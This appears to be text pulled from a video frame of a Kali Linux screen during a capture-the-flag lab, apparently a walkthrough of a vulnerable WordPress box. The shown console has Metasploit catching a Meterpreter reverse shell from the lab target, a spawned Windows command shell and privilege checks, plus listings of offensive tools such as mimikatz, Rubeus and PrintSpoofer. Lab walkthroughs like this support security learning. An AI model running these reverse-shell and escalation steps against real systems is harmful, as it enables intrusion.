 Home
Kali Linux
Windows-Exploit-Suggester : bash — Konsole
File Edit View Bookmarks Settings Help
Desktop : ruby
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.149.124:4545
[*] Sending stage (39282 bytes) to 10.10.122.253
[*] Meterpreter session 1 opened (10.8.149.124:4545 → 10.10.122.253:49881) a
t 2021-01-13 19:21:09 -0500
[*] Session ID 1 (10.8.149.124:4545 → 10.10.122.253:49881) processing AutoRu
nScript 'post/windows/manage/migrate'
[*] Running module against RETROWEB
[-] Post failed: Rex::Post::Meterpreter::RequestError 1067: Operation failed:
1
[-] Call stack:
[-]   /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/std
api/sys/process.rb:97:in `_open'
[-]   /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/std
api/sys/process.rb:78:in `open'
[-]   /usr/share/metasploit-framework/modules/post/windows/manage/migrate.rb:
40:in `run'
meterpreter > getuid
Server username: IUSR (0)
meterpreter > shell
Process 2672 created.
Channel 0 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro>whoami /priv
Terminate channel 0? [y/N]
Windows-Exploit-Suggester : bash
motasem@kali:~/Desktop$ ls
chromium.desktop htb.ovpn Powerup.ps1 Tools
Cyberseclabs.ovpn mnt PowerUp.ps1 tryhackme.ovpn
fsociety.dic mousepad.desktop robot-hash winPEAS.bat
hash org.kde.konsole.desktop square-webshell
hello.c Powershell-scripts ssh2john.py
motasem@kali:~/Desktop$ cd Tools/
motasem@kali:~/Desktop/Tools$ ls
accesschk.exe firefox-ps kerbrute smbmap Webshells
CMSeeK gophish kerbrute_linux_amd64 SMBrute Windows-Exploit-Suggester
Enyx impacket mimikatz_trunk sql-hash winPEAS.exe
evil-winrm joomblah.py PrintSpoofer users.txt
exrex joomscan Rubeus Veil
motasem@kali:~/Desktop/Tools$ cd Windows-Exploit-Suggester/
motasem@kali:~/Desktop/Tools/Windows-Exploit-Suggester$ ls
2020-10-30-mssb.xls LICENSE.md README.md sys2.txt sys.txt windows-exploit-suggester.py
motasem@kali:~/Desktop/Tools/Windows-Exploit-Suggester$
- : sudo openvpn Windows-Exploit-Suggester : bash Desktop : bash
Windows-Exploit-Suggester : bash ... 10.10.122.253/retro/wp-content/t... 7:22 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
20:22
13/01/2021